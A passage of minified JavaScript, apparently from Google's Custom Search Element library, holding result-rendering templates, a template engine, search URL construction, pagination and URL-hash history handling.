? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><img data-attr="{ \'src\':tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" onmouseover="google.search.ImageSearch.showPopup(this)" onmouseout="google.search.ImageSearch.hidePopup(this)" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ';var mi={ix:function(a){li=a}},ni=Uc(""),li;mi.nq=function(a){oi.unshift(a);return oi};var oi=["base_",""],qi=function(a,b){pi[a]||(pi[a]=eval("[function(Vars,render,html,bidiTextDir,bidiHtmlDir,bidiTextMarkAfter,bidiHtmlMarkAfter, localizedMessages){with(Vars)return("+a+")}][0]"));return pi[a](b,mi.aa,Eh,ch,dh,eh,fh,ih)};mi.xB=function(a){Ca();qi=a};var pi={},ri=function(){var a=4===li?ki:ji;a&&(M(document.body,Eh(a,{vb:!0})),ki=ji="")};
mi.aa=function(a,b){var c=0;for(ri();!a.appendChild;){if(c>=oi.length)return Eh(a+" not found");a=Qh(oi[c++]+a)||a}for(var d={},e=1;e<arguments.length;e++)for(var g in arguments[e])d[g]=arguments[e][g];var h;try{var k=Eh(ni,{vb:!0});g=e=!1;var l,n,v=function(N){N="data-"+N;l=(h=n.getAttribute(N))?qi(h,d):"";u.removeAttribute&&u.removeAttribute(N);return h};for(n=a.firstChild;n;n=e?n:n.nextSibling){var u=n.cloneNode(!1);if(1!=n.nodeType)(3!=n.nodeType||n.nodeValue.match(/\S/))&&M(k,u);else{v("foreach");
!e&&h&&(d.Foreach=l&&"function"==typeof l.join?l:[l],c=0,e=!0);if(e)if(c<d.Foreach.length)d.Cur=d.Foreach[d.Index=c++];else{e=!1;continue}v("if")&&(g=!1);if(h||v("elif"))if(g||!l)continue;else g=!0;if(!v("attr")||l){var F=u;M(k,F);if(h)for(var w in l)void 0!=l[w]&&("class"==w?F.className=l[w]:F.setAttribute(w,l[w]))}else u=k;if(v("facetgroup"))for(F=0;F<d.display_facets.length;F++){var Q={index:""};1==d.display_facets.length?Q={index:"sizeone"}:0==F?Q={index:"first"}:F==d.display_facets.length-1&&
(Q={index:"last"});M(u,(0,mi.aa)("facetGroupEntry",d.display_facets[F],Q))}var V=v("body")?l&&l instanceof Node?l:vh(""+l):(0,mi.aa)(n,d,v("vars")?l:{});try{V&&M(u,V)}catch(N){}}}return k}catch(N){return Eh(N.toString()+": "+h,{vb:!0})}};var ti=function(){this.jw=si;si+=1;this.Ha={width:100,height:75};this.Eb="_blank";this.tb("small");this.Vq();this.Lc=this.Tc=this.jb=this.Tg=this.Yc=this.Lg=this.Ch=this.se=null;this.results=[];this.Mg={};this.Ie=this.Mc="";if("object"===typeof window&&window.location&&window.location.hostname&&""!=window.location.hostname){if(""==Jh){var a=window.location.hostname.toLowerCase().split(".");2>a.length&&(Jh=".com");var b=a.pop();a=a.pop();Jh=2==b.length?Kh[a]&&1==Kh[a][b]?"."+a+"."+b:"."+b:".com"}b=
Jh}else b=".com";this.Mm=b;this.Pc=this.Nf=null;this.M=!1;this.Oa="none"},si=0,ui=/style=([^&]*)/;f=ti.prototype;
f.vl=function(a){a.html&&delete a.html;if(a.type&&"SPELL_CORRECTED_RESULTS"==a.type){var b=T("gs-result");var c=wh({text:ih["showing-results-for"]+" ",className:"gs-spelling",uc:!0}),d=document.createElement("a"),e=bh(this.Rb(a.correctedAnchor));cd(d,e);c.appendChild(d);b.appendChild(c);c=wh({text:ih["search-instead-for"]+" ",className:"gs-spelling",uc:!0});W(c,"gs-spelling-original");d=document.createElement("a");e=bh(this.Rb(a.originalAnchor));cd(d,e);c.appendChild(d);b.appendChild(c)}else b=wh({text:ih.dym+
" ",className:"gs-spelling",uc:!0}),W(b,"gs-result"),c=document.createElement("a"),d=bh(this.Rb(a.anchor)),cd(c,d),b.appendChild(c);a.html=b};f.cc=function(){return null};f.Rb=function(a){return a};f.Bd=function(){return!1};f.Gd=function(a){return a};f.uh=function(){return new ti};f.Uj=function(){};f.Jh=function(){return null};f.Ih=function(){return null};f.ro=function(){};f.rl=function(){};f.pl=function(){};
var vi=function(){if(google.search&&google.search.Up){var a=decodeURIComponent(google.search.Up).match(ui);if(a&&a[1])return a[1]}return null};f=ti.prototype;f.ml=function(a){a.Tc=this.Tc;a.Qe=this.Qe;a.Eb=this.Eb;a.La=this.La;a.Yc=this.Yc;this.Ha&&(a.Ha={width:this.Ha.width,height:this.Ha.height});a.lh=this.lh;a.fc=this.fc;a.gc=this.gc;a.md=this.md;a.Oa=this.Oa};f.$d=function(a){this.Tc=null==a||""==a?null:a};
f.fo=function(a,b){a="";this.gc&&this.M?(a=this.md?"https://csqr-autopush.corp.google.com/cse/element/v1":"https://cse.google.com/cse/element/v1",a+="?rsz="+this.La+"&num="+this.ye()+"&hl=en"):this.fc&&this.M&&(a="https://www.googleapis.com/customsearch/v1element?key=AIzaSyCVAXiUzRYsML1Pv6RwSG1gunmMikTzQqY&rsz="+this.La+"&num="+this.ye()+"&hl=en&prettyPrint=false");this.Qe&&(a+="&source="+encodeURIComponent(this.Qe));this.Mm&&(a+="&gss="+this.Mm);b&&(a+="&start="+b);this.Oa&&(a+="&cselibv="+this.Oa);
return a};f.sb=function(a){this.Eb=a};f.sm=function(){return this.lc};f.xe=function(){return this.Eb&&""!=this.Eb?this.Eb:null};f.Cc=function(){null==this.se&&(this.se="gsc-"+this.jb+"Result");return this.se};f.lm=function(){null==this.Ch&&(this.Ch="gs-"+this.jb+"Result");return this.Ch};f.Km=function(){null==this.Lg&&(this.Lg=ih[this.jb]);return this.Yc?this.Yc:this.Lg};f.tb=function(a){this.fp(a)};f.Bg=function(a){a&&(this.Oa=a)};
f.fp=function(a){var b=-1;"number"===typeof a?b=a:isNaN(parseInt(a,10))||(b=parseInt(a,10));if(0<b&&8>=b)this.La=b;else switch(a){case "large":this.La="large";break;default:case "small":this.La="small"}};f.ep=function(a,b){var c=void 0===b?{}:b;b=void 0===c.qj?1:c.qj;c=void 0===c.oj?10:c.oj;var d=-1;"number"===typeof a?d=a:isNaN(parseInt(a,10))||(d=parseInt(a,10));d>=b&&d<=c?this.La=d:"filtered_cse"==a?this.La=a:this.fp(a)};
f.Ta=function(a,b,c){var d=void 0;if(c&&0<c)if(this.cursor&&this.cursor.pages&&this.cursor.pages[c-1]&&this.cursor.pages[c-1].start)d=this.cursor.pages[c-1].start;else{var e=this.ye();e&&(d=e*(c-1))}c=this.ni(a,void 0,d);(b=Oh(b))&&(c+="&"+b);b=this.Mg.hasOwnProperty(c);if(c==this.Ie&&!b)return this.Ll(),!1;d=(new Date).getTime();if(b&&5E3>d-this.Mg[c])return!1;b&&(d=-1);this.Mg[c]=d;this.cursor=null;this.Mc=a;this.Ie=c;this.lc=this.tm?this.tm():null;this.M&&(this.gc||this.fc)?oh(wi(this,c)):nh(this.Am(a,
c));return!0};var wi=function(a,b){var c=B.google.search.cse,d="api"+Math.floor(2E4*Math.random());c[d]=function(e){var g=r(e.error?[e.error.code,e.error.message]:[200,null]),h=g.next().value;g=g.next().value;a.qg(e,h,g,h,b);delete c[d]};return b+"&callback=google.search.cse."+d};f=ti.prototype;f.Am=function(a,b){var c=b+(this.lc?"&"+this.lc:"");a=this.Mk(a,b);return c+("&context="+a)};
f.xt=function(a){this.cursor&&a<this.cursor.pages.length&&(a=this.ni(this.Mc,void 0,this.cursor.pages[a].start),this.cursor=null,this.Ie=a,this.M&&(this.gc||this.fc)?oh(wi(this,a)):nh(this.Am(this.Mc,a)))};f.Sf=function(){return this.cursor&&null!=this.cursor.currentPageIndex?this.cursor.currentPageIndex+1:null};f.ye=function(){return isNaN(parseInt(this.La,10))?"small"==this.La?4:"large"==this.La?8:"filtered_cse"==this.La?10:4:parseInt(this.La,10)};
f.Ik=function(a){var b=Dh("http://code.google.com/apis/ajaxsearch/faq.html",ih.watermark+" - "+this.er(),"_blank","gs-watermark");M(a,b)};f.er=function(){var a=new Date;return a.getMonth()+1+"/"+a.getFullYear()};f.Vq=function(){this.results=[]};f.Ll=function(){this.al&&this.al()};
f.qg=function(a,b,c,d,e){e&&delete this.Mg[e];if(!e||!this.Ie||e==this.Ie){if(this.results&&0<this.results.length)for(e=0;e<this.results.length;e++)this.results[e].html&&xi(this.results[e].html);this.results=a&&a.results&&0<a.results.length?a.results:[];this.completionStatus=b;this.hashStatus=d;c&&(this.Nf=c);this.Eo=a&&a.resultAttribution&&null!=a.resultAttribution&&""!=a.resultAttribution?a.resultAttribution:null;a&&a.cursor&&a.cursor.pages&&0<a.cursor.pages.length?this.cursor=a.cursor:"cursor"in
this&&delete this.cursor;if(a&&a.context){this.context=a.context;b=[];if(a.context.facets&&0<parseInt(a.context.total_results,10)){for(e=0;e<a.context.facets.length;e++)a.context.facets[e].facet_search_label&&(c=a.context.facets[e],d=parseInt(c.count,10),0<d&&(c.count=d,c.width=Math.ceil(100*d/parseInt(a.context.total_results,10)),b.push(c)));0<b.length&&b.sort(function(g,h){return h.count-g.count})}this.context.display_facets=b}else"context"in this&&delete this.context;a&&a.promotions?this.promotions=
a.promotions:"promotions"in this&&delete this.promotions;a&&a.omittedResults?this.omittedResults=a.omittedResults:"omittedResults"in this&&delete this.omittedResults;a&&a.spelling?this.spelling=a.spelling:"spelling"in this&&delete this.spelling;a&&a.findMoreOnGoogle?this.findMoreOnGoogle=a.findMoreOnGoogle:"findMoreOnGoogle"in this&&delete this.findMoreOnGoogle;this.uq();this.Ll()}};f.zs=function(){return this.Eo?wh({text:this.Eo,className:"gs-results-attribution"}):null};
f.gp=function(a){this.lh=a};f.uq=function(){for(var a=0;a<this.results.length;a++)this.yh(this.results[a]);(a=this.context)&&this.pl(a)};f.$w=function(a,b,c){c=void 0===c?[]:c;this.al=rh(a,b,c)};f.Jw=function(a,b){this.tm=rh(a,b)};var yi=function(a,b){if(a.length)for(var c=0;c<a.length;c++)if(null==a[c]){a[c]=b;var d=c;break}d||(d=a.length,a.push(b));return d};ti.prototype.Sb=function(a){this.Yc=a};var zi;function xi(a){zi||(zi=wh());zi.appendChild(a);cd(zi,Zc)}
ti.prototype.ss=function(a){var b=a||this.Nf;a={};var c=T(this.lm());W(c,"gs-result");W(c,"gs-error-result");b=wh({text:b,className:"gs-snippet"});M(c,b);a.html=c;return a};ti.prototype.ts=function(a){var b=a||this.Pc;a={};var c=T(this.lm());W(c,"gs-result");W(c,"gs-no-results-result");b=wh({text:b,className:"gs-snippet"});M(c,b);a.html=c;return a};ti.prototype.Xo=function(a){this.Ha=a};var Ai=function(a,b,c){this.query=a;this.Gv=b;this.Ma=c};ti.prototype.Vo=function(a){this.gc=a};
ti.prototype.Uo=function(a){this.md=a};ti.prototype.To=function(a){this.fc=a};var Bi=function(){};f=Bi.prototype;f.fh=function(){return[]};f.eh=function(){return{}};f.Oj=function(){return""};f.Uc=function(){return null};f.$j=function(){};f.type=function(){return null};f.clone=function(){return new Bi};var Ci=function(a,b){this.yp="cx";this.Pj=a;this.rc=(void 0===b?null:b)||null};f=Ci.prototype;f.type=function(){return this.yp};f.Oj=function(){return this.Pj};f.Uc=function(){return this.rc};f.$j=function(a){this.rc=a};
f.fh=function(){var a=[];this.rc&&(0==this.rc.indexOf("more:")||0==this.rc.indexOf("less:")?a.push(this.rc):a.push("more:"+this.rc));return a};f.eh=function(){var a={};return a[this.yp]=this.Pj,a};f.clone=function(){return new Ci(this.Pj,this.rc)};var Di=function(a,b){if(null==a)throw Error("Missing CX value: "+a);if(/^[\s\xa0]*$/.test(a))throw Error("Invalid or missing CX value: '"+a+"'");return new Ci(a,b)};var Ei=function(){ti.call(this);this.jb="image";this.ka=this.Ya=this.rb=null;this.Ua={};this.Je="classic";this.X=new Bi;this.Ha={width:112,height:84};this.lb=null};jh(Ei,ti);var Fi=[],Gi={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_rq:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,imgsz:!0,imgc:!0,imgcolor:!0,imgtype:!0,lr:!0,query:!0,sort:!0};f=Ei.prototype;
f.uh=function(){var a=new Ei;this.ml(a);a.rb=this.rb;a.Ya=this.Ya;a.ka=this.ka;a.Ua=this.Ua;a.Wi=this.Wi;a.$o(this.Je);a.X=this.X.clone();a.M=this.M;a.lb=this.lb;return a};f.Gd=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};f.Bd=function(a){return this.M?this.X.Uc()==this.Gd(a):!1};f.Rb=function(a){var b=this.X.Uc();return this.M&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};
f.Cc=function(){return this.se=["gsc-"+this.jb+"Result","gsc-"+this.jb+"Result-"+this.Je].join(" ")};f.Mk=function(a,b){return yi(Fi,[this,a,b])};
f.ni=function(a,b,c){b=this.fo(null==b?"CustomImageSearch.RawCompletion":b,c);this.fc&&this.M&&(b+="&searchtype=image");a=[a];this.Tc&&a.push(this.Tc);a=a.concat(this.X.fh()).join(" ");var d=this.X.eh(),e=[];for(g in d)e.push(g+"="+d[g]);var g="&"+e.join("&");g=g+"&q="+encodeURIComponent(a);"off"==this.Ya||"active"==this.Ya?g+="&safe="+this.Ya:this.rb&&(g+="&safe="+this.rb);this.lb&&(g+="&cse_tok="+this.lb);this.Ua&&(a=Oh(this.Ua))&&(g+="&"+a);this.ka&&(g+="&exp="+this.ka.join());b+=g;this.Lc=g;c&&
0!=c&&(this.Lc=this.Lc+"&start="+c);window.google.loader.GoogleLocale&&this.fc&&this.M&&(b+="&googlehost="+encodeURIComponent(window.google.loader.GoogleLocale));return b};
f.yh=function(a){a.html&&delete a.html;a.target=this.xe()||void 0;a.html=mi.aa("imageResult_"+this.Je,a);var b=Hi(a.tbWidth,a.tbHeight,this.Ha);if(!this.Wi)for(var c=a.html.firstChild;c;c=c.nextSibling)if(1==c.nodeType){var d=Array.from(c.getElementsByTagName("img"));"IMG"==c.tagName.toUpperCase()&&d.push(c);d=r(d);for(var e=d.next();!e.done;e=d.next())e=e.value,Hh(e,"gs-image-scalable")&&(e.style.width=b.width+"px",e.style.height=b.height+"px")}this.Ik(a.html)};
f.$o=function(a){if("classic"==a||"column"==a||"popup"==a){var b=this.results;if(this.Je!=a&&b)for(var c=0;c<b.length;c++){var d=b[c];d.html&&delete d.html}this.Je=a;"classic"==a?this.Ha={width:112,height:84}:"column"==a?this.Ha={width:112,height:168}:"popup"==a&&(this.Ha={width:224,height:84})}};f.Mw=function(a){this.Wi=a};f.bk=function(a,b){this.X=Di(a,b);this.X instanceof Ci&&(this.M=!0)};f.Ih=function(){return this.M?this.X.type():null};f.Jh=function(){return this.M?this.X.Oj():null};
f.cc=function(){return this.M?this.X.Uc():null};f.Uj=function(a){this.M&&a&&this.X.$j(a)};f.Se=function(a){a&&(this.lb=a)};f.tb=function(a){this.ep(a,{qj:1,oj:20})};f.ye=function(){var a=ti.prototype.ye.call(this);return this.M&&a&&"number"!=typeof this.La?2*a:a};f.Wj=function(a){this.Ya=a};f.ae=function(a,b){if("restrict-safesearch"==a)this.rb=b?"active"==b||"off"==b?b:null:null;else if("restrict-extended"==a)if(b)for(var c in b)a=b[c],Gi[c]&&(this.Ua[c]=a);else this.Ua={}};
var Hi=function(a,b,c,d,e){var g=Math.min(c.width/a,c.height/b);a={width:Math.round(a*g),height:Math.round(b*g)};d&&(d.width=a.width,d.height=a.height,e&&(d.style.left=(c.width-a.width)/2+"px"));return a};Ei.prototype.sb=function(a){ti.prototype.sb.call(this,a)};Ei.prototype.$d=function(a){ti.prototype.$d.call(this,a)};Ei.prototype.Dg=function(a){this.ka=Array.isArray(a)&&0!=a.length?a:null};var Ii=function(){ti.call(this);this.jb="web";this.ka=this.Ya=this.rb=null;this.Ua={};this.X=new Bi;this.lb=null;this.Mb=new Vf};jh(Ii,ti);var Ji=[],Ki={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_rq:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,lr:!0,query:!0,richsnippet:!0,sort:!0,usg:!0};f=Ii.prototype;
f.uh=function(){var a=new Ii;this.ml(a);a.rb=this.rb;a.Ya=this.Ya;a.ka=this.ka;a.Ua=this.Ua;a.X=this.X.clone();a.M=this.M;a.lb=this.lb;return a};f.ro=function(a){var b=yi(Ji,[this,null,null]),c=0;b&&(c=parseInt(b,10));b=3==Ji[c].length?new Ai(Ji[c][1]||a&&a.prefetchQuery,Ji[c][2],Ji[c][0],a):new Ai("","",Ji[c],a);Ji[c]=null;b.Ma.qg(a,200,void 0,200,b.Gv)};f.Gd=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};
f.Bd=function(a){return this.M?this.X.Uc()==this.Gd(a):!1};f.Rb=function(a){var b=this.X.Uc();return this.M&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};f.Mk=function(a,b){return yi(Ji,[this,a,b])};
f.ni=function(a,b,c){b=null==b?"CustomWebSearch.RawCompletion":b;a=[a];this.Tc&&a.push(this.Tc);a=a.concat(this.X.fh()).join(" ");var d=this.X.eh(),e=[];for(g in d)e.push(g+"="+d[g]);var g="&"+e.join("&");g+="&q="+encodeURIComponent(a);"off"==this.Ya||"active"==this.Ya?g+="&safe="+this.Ya:this.rb&&(g+="&safe="+this.rb);this.lb&&(g+="&cse_tok="+this.lb);this.Ua&&(a=Oh(this.Ua))&&(g+="&"+a);this.ka&&(g+="&exp="+this.ka.join());b=this.fo(b,c);b+=g;this.Lc=g;c&&0!=c&&(this.Lc=this.Lc+"&start="+c);window.google.loader.GoogleLocale&&
(b=this.fc&&this.M?b+("&googlehost="+encodeURIComponent(window.google.loader.GoogleLocale)):b+("&gl="+encodeURIComponent(window.google.loader.GoogleLocale)));return b};f.wr=function(a,b){var c=wh({text:ah(a.visibleUrl),className:"gs-visibleUrl"});M(b,c);W(c,"gs-visibleUrl-short");a=wh({text:ah(a.url),className:"gs-visibleUrl"});M(b,a);W(a,"gs-visibleUrl-long")};
f.rl=function(a){a.html&&delete a.html;var b=T("gs-promotion");W(b,"gs-result");var c=T("gs-promotion-table");M(b,c);if(a.image){var d=a.image.url.replace("resize_w=40","resize_w=60").replace("resize_h=40","resize_h=60");d=Bh(d,null,null,"gs-promotion-image");if(a.url){var e=Ch(a.url,"",this.xe());a.clicktrackUrl&&Li(e,a.clicktrackUrl,a.url);M(e,d);d=e}e=d}d=null;a.clicktrackUrl&&(d={},d["data-cturl"]=a.clicktrackUrl,d["data-ctorig"]=a.url);d=Dh(a.url,a.title,this.xe(),"gs-title",void 0,d);if(a.titleRight){var g=
xh("","gs-promotion-title-right"),h=this.Mb.ib(" "+a.titleRight);cd(g,h);M(d,g)}d.dir=dh(d.innerHTML);W(d,"gs-bidi-start-align");h=T(a.image?"":"gs-promotion-text-cell");M(c,h);M(h,d);Ii.prototype.wr(a,h);c=T();if(e){g=T("gs-promotion-table-snippet-with-image");M(h,g);h=T("gs-promotion-image-cell");var k=T("gs-promotion-image-box");M(k,e);M(h,k);M(g,h);W(c,"gs-promotion-text-cell-with-image");M(g,c)}else a.bodyLines&&M(h,c);if(a.bodyLines)for(e=a.bodyLines,g="right"==a.bodyLinkAlignment,h=0;h<e.length;h++){var l=
e[h],n=l.title,v=l.url,u=l.visibleUrl;k=void 0;n&&(k=xh(""),n=this.Mb.ib(n),cd(k,n));n=void 0;v&&u&&(n=Ch(v,"",this.xe()),l.clicktrackUrl&&Li(n,l.clicktrackUrl,v),l=xh("","gs-title"),u=this.Mb.ib(u),cd(l,u),M(n,l));u=T("gs-snippet");k&&g&&(M(u,k),n&&M(u,vh(" ")));n&&M(u,n);k&&!g&&(n&&M(u,vh(" ")),M(u,k));u.dir=dh(d.innerHTML);W(u,"gs-bidi-start-align");M(c,u)}a.html=b};f.pl=function(a){delete a.html;0<a.display_facets.length&&(a.html=(0,mi.aa)("facets",a))};
f.yh=function(a){a.html&&delete a.html;a.target=this.xe()||void 0;a.title=a.title||a.visibleUrl;a.html=(0,mi.aa)("webResult",a);if(a.clicktrackUrl)for(var b=a.html.firstChild;b;b=b.nextSibling)if(1==b.nodeType){"a"==b.tagName.toLowerCase()&&b.href==a.unescapedUrl&&Li(b,a.clicktrackUrl,a.unescapedUrl);for(var c=b.getElementsByTagName("a"),d=0,e;e=c[d];d++)e.href==a.unescapedUrl&&Li(e,a.clicktrackUrl,a.unescapedUrl)}this.Ik(a.html)};
var Li=function(a,b,c){a.setAttribute("data-cturl",b);a.setAttribute("data-ctorig",c)};f=Ii.prototype;f.bk=function(a,b){this.Nf=null;this.X=Di(a,b);this.X instanceof Ci&&(this.M=!0)};f.Ih=function(){return this.M?this.X.type():null};f.Jh=function(){return this.M?this.X.Oj():null};f.cc=function(){return this.M?this.X.Uc():null};f.Uj=function(a){this.M&&a&&this.X.$j(a)};f.Se=function(a){a&&(this.lb=a)};f.Wj=function(a){this.Ya=a};
f.ae=function(a,b){"restrict-safesearch"==a&&(this.rb=b?"active"==b||"off"==b||"moderate"==b?b:null:null);if("restrict-extended"==a)if(b)for(var c in b)a=b[c],Ki[c]&&(this.Ua[c]=a);else this.Ua={}};f.tb=function(a){this.ep(a,{qj:1,oj:20})};f.sb=function(a){ti.prototype.sb.call(this,a)};f.$d=function(a){ti.prototype.$d.call(this,a)};f.Dg=function(a){this.ka=Array.isArray(a)&&0!=a.length?a:null};var Pi=function(a,b){this.xk=!(!window.history||!window.history.pushState);this.yk=Mi();this.ii=this.xk||this.yk;var c=window.location.href;this.Gq=0<=c.indexOf("#")?c.substring(0,c.indexOf("#")):c;this.Oi=!1;this.av=b;b=Ni(Oi());this.jj=b.An;this.Nc=b.state;if(this.ii){b=qh(this,Pi.prototype.dv);this.xk&&window.addEventListener?(window.addEventListener("popstate",b,!1),window.addEventListener("hashchange",b,!1)):this.yk&&(window.addEventListener?window.addEventListener("hashchange",b,!1):window.attachEvent&&
window.attachEvent("onhashchange",b));b=!1;for(var d in this.Nc){b=!0;break}b?this.Tl():this.ip(a,!0)}},Qi={"gsc.q":!0,"gsc.tab":!0,"gsc.page":!0,"gsc.ref":!0,"gsc.sort":!0},Ri={"gsc.tab":!0,"gsc.page":!0},Mi=function(){return"onhashchange"in window&&(!nd||8<=document.documentMode)};f=Pi.prototype;f.isEnabled=function(){return this.ii};f.pushState=function(a){this.ii&&!this.Oi&&this.ip(a,!1)};
f.ip=function(a,b){var c={};for(d in a)Qi[d]&&(c[d]=a[d]);a=c;if(!Si(this.Nc,a)){var d=this.Nc=a;a=[];for(var e in d)null!=d[e]&&Qi[e]&&a.push(encodeURIComponent(e)+"="+encodeURIComponent(d[e]));d=a.join("&");this.jj&&(d=this.jj+"&"+d);this.xk?(e=document.title||"",d="#"+d,b?window.history.replaceState(null,e,d):window.history.pushState(null,e,d)):this.yk&&(d=this.Gq+"#"+d,b?window.location.replace(d):gd(window.location,d))}};f.getState=function(){var a={},b;for(b in this.Nc)a[b]=this.Nc[b];return a};
f.dv=function(){var a=Ni(Oi());this.jj=a.An;Si(this.Nc,a.state)||(this.Nc=a.state,this.Tl())};f.Tl=function(){this.Oi=!0;this.av(this.getState());this.Oi=!1};
var Oi=function(){var a=window.location.href,b=a.indexOf("#");return 0>b?"":a.substring(b+1)},Si=function(a,b){for(var c in a)if(a[c]!==b[c])return!1;for(c in b)if(!a.hasOwnProperty(c))return!1;return!0},Ni=function(a){var b={};a=a.split("&");for(var c=[],d=0;d<a.length;d++){var e=a[d],g=e.indexOf("="),h=!1;if(-1!=g){var k=decodeURIComponent(e.substr(0,g));Qi[k]&&(g=decodeURIComponent(e.substr(g+1)),Ri[k]?(g=parseInt(g,10),isNaN(g)||(b[k]=g)):b[k]=g,h=!0)}h||c.push(e)}return{state:b,An:c.join("&")}};var Ti=function(a){if(!a)return a;var b=[["url","url"],["clicktrackUrl",function(u){return["url","https://www.google.com"+u]}],["title","title"],["visibleUrl","visibleUrl"]],c=[["title","content"]],d=[["url","url"],["width","width"],["height","height"]],e=[];a=r(a);for(var g=a.next();!g.done;g=a.next()){var h=g.value;g={};for(var k=r(b),l=k.next();!l.done;l=k.next()){var n=r(l.value);l=n.next().value;n=n.next().value;h[l]&&("function"===typeof n?(n=r(n(h[l])),l=n.next().value,n=n.next().value,g[l]=
n):g[n]=h[l])}if(h.bodyLines&&0<h.bodyLines.length)for(k=h.bodyLines[0],l=r(c),n=l.next();!n.done;n=l.next()){var v=r(n.value);n=v.next().value;v=v.next().value;k[n]&&(g[v]=k[n])}if(h.image)for(h=h.image,k={},g.image=k,l=r(d),n=l.next();!n.done;n=l.next())v=r(n.value),n=v.next().value,v=v.next().value,h[n]&&(k[v]=h[n]);e.push(g)}return e};for(var Ui={BUBBLEGUM:"//www.google.com/cse/static/style/look/bubblegum.css",V2_BUBBLEGUM:"//www.google.com/cse/static/style/look/v2/bubblegum.css",GREENSKY:"//www.google.com/cse/static/style/look/greensky.css",V2_GREENSKY:"//www.google.com/cse/static/style/look/v2/greensky.css",ESPRESSO:"//www.google.com/cse/static/style/look/espresso.css",V2_ESPRESSO:"//www.google.com/cse/static/style/look/v2/espresso.css",SHINY:"//www.google.com/cse/static/style/look/shiny.css",V2_SHINY:"//www.google.com/cse/static/style/look/v2/shiny.css",
